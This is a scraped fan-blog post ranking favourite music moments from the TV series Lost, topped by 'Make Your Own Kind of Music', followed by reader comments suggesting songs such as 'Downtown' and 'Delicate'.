<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhpeaz"/></p>
<p>If you&#8217;ve been reading this blog for long enough, you probably know that the van scene of &#8220;Tricia Tenaka is Dead&#8221; is one of my favorite moments on all of Lost.  <a href="http://pics.livejournal.com/ack_attack/pic/0040h1cq">EVER!!!</a>  It&#8217;s one of the (if not THE) happiest scenes they&#8217;ve ever filmed, and Shambala is the perfect song choice.  In my mind it totally embodies the Dharma Initiative&#8217;s hippy dippy way of seeing the world.  (Never mind that it was Roger Linus&#8217;s murder soundtrack.)</p>
<p>1.Â  <strong><a href="http://www.last.fm/music/Mama+Cass/_/Make+Your+Own+Kind+Of+Music">Make Your Own Kind of Music</a></strong> by Mama Cass, first heard in &#8220;Man of Science, Man of Faith&#8221;</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhh1zd"/></p>
<p>A record player next to a lava lamp starts (must be a flashback!), a man hits some buttons on an old ass computer (flashback!), he makes some breakfast, gets a bit of exercise on an old ass bike (flashback!), he gets out his Dharma Initiative vaccinate to inject himself, the INTRUDER ALERT alarm goes crazy&#8230;wait, WHAT!? </p>
<p>The Season 2 opener was awesome because it totally hoodwinked us in that way Lost does.  I love that Desmond blared this song to discombobulate Jack when he came looking for Locke and Kate, and I love that he heard it during his little time traveling episode in &#8220;Flashes Before Your Eyes.&#8221;  Love it.</p>
<p><strong>Runners Up:</strong></p>
<p>Hurley&#8217;s Walkman batteries running out during Damien Rice&#8217;s <strong><a href="http://www.youtube.com/watch?v=dRPwFAoQwxc">Delicate</a></strong>: What good are desert island albums if you can&#8217;t actually <em>listen </em>to them?</p>
<p>Charlie&#8217;s &#8220;Living is easy with eyes closed&#8221; <strong><a href="http://www.youtube.com/watch?v=-7NoOhmVMac">Strawberry Fields Forever</a></strong> tattoo: Awesome.  I also love the fact that when he&#8217;d count he&#8217;d say, &#8220;One sugarplum fairy, two sugarplum fairy&#8221; which was something John Lennon used to do before starting a song.</p>
<p>Sawyer gives Kate a <strong><a href="http://www.youtube.com/watch?v=Riw7j9b8fM8">Phil Collins</a> tape</strong> to get in her pants: I guess that&#8217;s what you do when you don&#8217;t have any Monster Ballads.</p>
<p>Ben playing <strong><a href="http://www.youtube.com/watch?v=EtuMVBLEWJU">Rachmaninoff&#8217;s Prelude in C# Minor</a></strong> on the piano: Just working on the lonely supervillain image.</p>
<p>Desmond, Charlie, Hurley and Jin whistling the &#8220;<strong><a href="http://www.youtube.com/watch?v=83bmsluWHZc">Colonel Bogey March</a></strong>&#8221; ala Bridge on the River Kwai: Could not be cuter.</p>
<p>Jack listening to both <strong><a href="http://www.last.fm/music/Nirvana/_/Scentless%2520Apprentice?ac=scentless">Nirvana</a> </strong>and <strong><a href="http://www.youtube.com/watch?v=yxytSH_piRQ&#038;feature=player_embedded">The Pixies</a></strong> on the way to the funeral parlor: That beard is still funny, as is Jack&#8217;s apparent penchant for rocking out to grunge.  I&#8217;d take Jack for more of a John Mayer type of guy.</p>
<p><strong><a href="http://www.last.fm/music/Willie+Nelson/_/Shotgun+Willie">Shotgun Willie</a> </strong>by Willie Nelson skipping on the record player in &#8220;Because You Left&#8221;: You can&#8217;t make a record if&#8230;you can&#8217;t make a record if&#8230;you can&#8217;t make a record if you&#8217;re skipping through time on an island full of hotties.<br />
</center></p>
<p>So those are my favorite Lost music moments &#8211; what are yours?</p>
					
					<p class="tags"><strong>Tagged:</strong> <a href="https://www.theackattack.net/?tag=list" rel="tag">List</a>, <a href="https://www.theackattack.net/?tag=lost" rel="tag">Lost</a>, <a href="https://www.theackattack.net/?tag=music" rel="tag">Music</a></p>
													
<!-- You can start editing here. -->

	
	
	<h3 id="comments">&sect; 27 Responses to &#8220;LOST TOP 10: Music&#8221;</h3>


	<ul class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-5652">
				<div id="div-comment-5652" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>			<cite class="fn">AJ</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5652">January 4, 2010 at 8:09 pm</a>		</div>

		<p>I&#8217;m so glad Make Your Own Kind of Music made it to number one &lt;3</p>
<p>&quot;My Conversation&quot; by Slim Smith and the Uniques in Everybody Hates Hugo has always stuck with me.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment byuser comment-author-rachelack odd alt thread-odd thread-alt depth-1" id="comment-5654">
				<div id="div-comment-5654" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e8ba1b7d8a679c3e1583e685cacee32339818e5178eadcb01253d9b59c8cf9a3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ba1b7d8a679c3e1583e685cacee32339818e5178eadcb01253d9b59c8cf9a3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://www.theackattack.com" class="url" rel="ugc external nofollow">Ack</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5654">January 4, 2010 at 8:14 pm</a>		</div>

		<p>I love that song!  Have a cluckity cluck cluck day, Hugo!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5655">
				<div id="div-comment-5655" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/f417ce212b6d789954720afff7f07ed907d681343758134dd3671c7391eadf1f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f417ce212b6d789954720afff7f07ed907d681343758134dd3671c7391eadf1f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">vicki</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5655">January 4, 2010 at 8:23 pm</a>		</div>

		<p>You All Everybody is sooooooo number 1. I mean come ON!!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5656">
				<div id="div-comment-5656" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Green Queen</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5656">January 4, 2010 at 8:24 pm</a>		</div>

		<p>Looking back I particularly like Juliet listening to &#8220;Downtown&#8221; while she was stuck on the island.  It&#8217;s very poignant, and I love the song.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5657">
				<div id="div-comment-5657" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">THANXSPANX</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5657">January 4, 2010 at 8:31 pm</a>		</div>

		<p>i also love the song from blind boys of alabama&#8230; I  think it is called you shall not walk alone&#8230; can&#8217;t remember the episode &#8230; but it  is in the first season&#8230;.  </p>
<p>I love all your choices&#8230; I can&#8217;t wait for the show to start&#8230;. getting really excited !!!!!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5658">
				<div id="div-comment-5658" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/d84c9a84e39df8ff59ff0d33883a8c387e6e4840507eb1a6e26549a00695d05e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d84c9a84e39df8ff59ff0d33883a8c387e6e4840507eb1a6e26549a00695d05e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">rohangirl90</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5658">January 4, 2010 at 8:48 pm</a>		</div>

		<p>Shambala is definitely my number 1. Never has a song so embodied Dharma, and never has a song gotten so stuck in my head that I sing it for days. No &#8220;It&#8217;s Getting Better&#8221; as Michael drives headlong into a dumpster? I must protest.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5660">
				<div id="div-comment-5660" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/509147051eaf6d063084dc66525f61d6b86c939c896409b35b9511e6d0c11e74?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/509147051eaf6d063084dc66525f61d6b86c939c896409b35b9511e6d0c11e74?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Alli</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5660">January 4, 2010 at 9:06 pm</a>		</div>

		<p>Hurley&#8217;s discman batteries dying was perfectly timed&#8230; I had just started to wonder how his batteries weren&#8217;t dead yet and within 2 seconds, they had died!</p>
<p>Will always love Charlie randomly bursting into You All Everybody in his ridiculous way!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5662">
				<div id="div-comment-5662" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">w</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5662">January 4, 2010 at 9:11 pm</a>		</div>

		<p>Downtown would definitly have to make my list&#8230;!</p>
<p>I&#8217;d also need some Dharma Lady.  I mean, a Lost music list should REQUIRE Geronimo Jackson!  Even if there&#8217;s really only that song to choose from&#8230;.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5663">
				<div id="div-comment-5663" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Britt</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5663">January 4, 2010 at 9:45 pm</a>		</div>

		<p>I&#8217;m quite fond of &#8220;Pushin&#8217; Too Hard.&#8221; I think Locke&#8217;s listening to it, in the hatch.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5666">
				<div id="div-comment-5666" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/0e787165e3372a6b7eccfb773170d27f011fde248caa08b43f6369739cb9ce3a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e787165e3372a6b7eccfb773170d27f011fde248caa08b43f6369739cb9ce3a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Ashley</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5666">January 5, 2010 at 2:25 am</a>		</div>

		<p>I agree with W. You can&#8217;t forget Geronimo Jackson!! </p>
<p>But &#8220;Make Your Own Kind Of Music&#8221; is still number one in my book!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5668">
				<div id="div-comment-5668" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/1fa834288d5e560bf23241efb98b760a3abd57f2dca57d508b5428fa75293fb8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1fa834288d5e560bf23241efb98b760a3abd57f2dca57d508b5428fa75293fb8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://vordogh.livejournal.com" class="url" rel="ugc external nofollow">Vero</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5668">January 5, 2010 at 4:08 am</a>		</div>

		<p>Downtown is my absolute favourite!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5669">
				<div id="div-comment-5669" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Anonymous</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5669">January 5, 2010 at 6:57 am</a>		</div>

		<p>Petula Clark&#8217;s &#8220;Downtown&#8221; is definitely on my list!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5670">
				<div id="div-comment-5670" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">latenightcuppa</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5670">January 5, 2010 at 7:16 am</a>		</div>

		<p>OHHH. I really love all of these, &#8220;Make Your Own Kind of Music&#8221; is definitely my favorite.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5671">
				<div id="div-comment-5671" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/a42ad8063a596c845437395405fc121d34306367e28592e257b919a93f106e46?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a42ad8063a596c845437395405fc121d34306367e28592e257b919a93f106e46?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">egg</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5671">January 5, 2010 at 8:18 am</a>		</div>

		<p>yep, as soon as i saw what this countdown was, i HOPED &#8216;make your own kind of music&#8217; was number one. it was just awesomely creepy how it started playing&#8230; i got all shivery. one of the best lost moments. :P</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="comment-5672">
				<div id="div-comment-5672" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://top.xxoome.com/lost-top-10-music-the-ack-attack/" class="url" rel="ugc external nofollow">LOST TOP 10: Music | The Ack Attack! Top Websites</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5672">January 5, 2010 at 10:10 am</a>		</div>

		<p>[&#8230;] the original post: LOST TOP 10: Music | The Ack Attack!         tags: album, only-one, organizing, organizing-may, patsy, patsy-cline, posted-on-tuesday, [&#8230;]</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5673">
				<div id="div-comment-5673" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/6e1b1e432958ed3bf2a0ffcbb775e88aaf2a17b1e32d57c600e82048331ac6d6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e1b1e432958ed3bf2a0ffcbb775e88aaf2a17b1e32d57c600e82048331ac6d6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Linusannalucia</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5673">January 5, 2010 at 12:31 pm</a>		</div>

		<p>I second the motion for &#8220;It&#8217;s Getting Better&#8221;.  Also, I hope the song they play over the credits of the series finale is Chet Baker&#8217;s &#8220;Let&#8217;s Get Lost&#8221;.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5674">
				<div id="div-comment-5674" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/f8344004e34d77f07dce32d3801685fae597420341b8542b658535303dd2f664?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8344004e34d77f07dce32d3801685fae597420341b8542b658535303dd2f664?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://deadduck008.livejournal.com" class="url" rel="ugc external nofollow">Ali</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5674">January 5, 2010 at 12:32 pm</a>		</div>

		<p>WHAT ABOUT JULIET!<br />
&#8216;DOOOWWNNNTOWN, THINGS WILL BE GREAT WHEN YOU&#8217;RE DOOOWWNNNTOWN, EVERYTHING&#8217;S WAITING FOR YOU&#8230;&#8217;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5676">
				<div id="div-comment-5676" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/c035b5149f9a82b7070f7bb9be96b2bb9aa2c6ec48e5aa832c11edb36ffd8912?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c035b5149f9a82b7070f7bb9be96b2bb9aa2c6ec48e5aa832c11edb36ffd8912?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Leah</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5676">January 5, 2010 at 1:09 pm</a>		</div>

		<p>Very happy that &#8220;delicate&#8221; got an honorable mention. I thought that was one of the best moments of season 1.</p>
<p>i was sad they didn&#8217;t use coldplay&#8217;s &#8220;lost&#8221; last season. maybe this one?</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5680">
				<div id="div-comment-5680" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/853420bc5879fe20f0f4f655e7fc04008d6076040c81839785302697f7328720?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/853420bc5879fe20f0f4f655e7fc04008d6076040c81839785302697f7328720?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Barb</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5680">January 5, 2010 at 4:23 pm</a>		</div>

		<p>Definitely Blind Boys of Alabama: I Shall Not Walk Alone &#8211; when Sawyer is sitting under a palm tree, lighter held up to his letter, but can&#8217;t burn it.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5694">
				<div id="div-comment-5694" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/77462b7da1d39a619a5174ff203c733f7e8489c970b3995ae6d2b813c885b97b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77462b7da1d39a619a5174ff203c733f7e8489c970b3995ae6d2b813c885b97b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Lauren M</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5694">January 5, 2010 at 9:53 pm</a>		</div>

		<p>I absolutley LOVE Damien Rice&#8217;s Delicate and I Shall Not Walk Alone by the Blind Boys of Alabama.  I had to download them as soon as I heard them.  Great list but I would&#8217;ve included Downtown.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5696">
				<div id="div-comment-5696" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/1deacdb5d159a4197d2efc6ff335fed6144f144984a4ec03f622092006f8cd14?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1deacdb5d159a4197d2efc6ff335fed6144f144984a4ec03f622092006f8cd14?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Nikki</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5696">January 5, 2010 at 10:08 pm</a>		</div>

		<p>I LOVED &#8220;Are you sure&#8221;.  It fit soo perfectly with the end of the episode and just everything Kate and Jack talked about.</p>
<p>Also loved Wash Away &#8211; such a great montage.</p>
<p>Of course &#8211; Make your own kind of music had to win &#8211; just the best dang premiere ever!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5732">
				<div id="div-comment-5732" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Shaun</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5732">January 7, 2010 at 7:47 pm</a>		</div>

		<p>You can&#8217;t beat &#8220;Make Your Own Kind Of Music,&#8221; and I definitely loved Willie&#8217;s &#8220;Are You Sure?&#8221; too&#8230; Awesome song (the &#8220;Shotgun Willie&#8221; moment was great too). </p>
<p>Another one of my favorites, because I&#8217;m a fan, was when Hurley and his buddy are driving in the van (but Hurley hasn&#8217;t told him about his winning ticket yet) and Billy Joel&#8217;s &#8220;Easy Money&#8221; is playing on the van&#8217;s stereo. Perfect use of a really fun song, but I wanted to throw something at the TV when Hurley switches off the stereo just before the vocals start! AAARGGH!</p>
<p>Has anyone else made their own Lost soundtrack, like I have? I don&#8217;t have every single song they&#8217;ve used, but I probably have about 90% of them (thank you, iTunes!). I&#8217;ve gotten a bit sick of Patsy Cline at this point, but it&#8217;s a great listen. I&#8217;ve been jamming to it a lot lately. </p>
<p>One more great Lost song: The Kinks &#8220;He&#8217;s Evil&#8221; &#8211; it almost sounds like it was actually written about Benry!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5736">
				<div id="div-comment-5736" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Nuala</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5736">January 8, 2010 at 2:32 pm</a>		</div>

		<p>I like DownTown for Juliet cause she tried so har to behappy but felt like shit&#8230; goota love the Blondie!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5750">
				<div id="div-comment-5750" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/87ec7167b068c331e3c780e91a68ddef7fad0bfc6415c3a7711ffb731b280989?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87ec7167b068c331e3c780e91a68ddef7fad0bfc6415c3a7711ffb731b280989?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://ape10.blogspot.com" class="url" rel="ugc external nofollow">P@</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5750">January 9, 2010 at 11:20 am</a>		</div>

		<p>Gotta love the &#8220;theme song&#8221; that Lost has. You know, that creepy windchime tinkling that plays during the swooping LOST title card. :)</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5758">
				<div id="div-comment-5758" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/77462b7da1d39a619a5174ff203c733f7e8489c970b3995ae6d2b813c885b97b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77462b7da1d39a619a5174ff203c733f7e8489c970b3995ae6d2b813c885b97b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Lauren M</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5758">January 9, 2010 at 1:47 pm</a>		</div>

		<p>I must admit that some of Michael Giacchino are amazing.  Life and death is one of the most beautiful pieces of music ever written.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5786">
				<div id="div-comment-5786" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/eb75df8742e2233cd3513db3559789d2bfeb1379dd04ca34989bee37a705f52e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb75df8742e2233cd3513db3559789d2bfeb1379dd04ca34989bee37a705f52e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Api</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5786">January 12, 2010 at 3:38 pm</a>		</div>

		<p>Why there&#8217;s no Wonderwall in the list??????<br />
Charlie singing wonderwall was one of the simplest moments in the show, and because of its simplicity it&#8217;s unforgettable&#8230;</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5787">
				<div id="div-comment-5787" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/eb75df8742e2233cd3513db3559789d2bfeb1379dd04ca34989bee37a705f52e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb75df8742e2233cd3513db3559789d2bfeb1379dd04ca34989bee37a705f52e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Api</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.theackattack.net/?p=1020#comment-5787">January 12, 2010 at 3:40 pm</a>		</div>

		<p>and the theme song????? the sound that represents the weird nature of Lost?</p>

		
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div> 
		<div class="alignright"></div>
	</div>
 	

	


<div id="respond">

<h3>&sect; Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1020#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>

<p>You must be <a href="http://www.theackattack.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.theackattack.net%2F%3Fp%3D1020">logged in</a> to post a comment.</p>
</div>

										</div>
								
		
		<div class="navigation">
			<p class="alignleft"></p>
			<p class="alignright"></p>
		</div>
		
	
			

		
	
</div> <!-- close entry_content -->



	<div id="supplementary">
		<div class="meta">
<script type="text/javascript"><!--
google_ad_client = "pub-1645169762624300";
/* 125x125, created 4/11/08 */
google_ad_slot = "9120767184";
google_ad_width = 125;
google_ad_height = 125;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


		
			<div class="post_nav">
				<h3>What's this?</h3>
				<p>You are currently reading <strong>LOST TOP 10: Music</strong> at
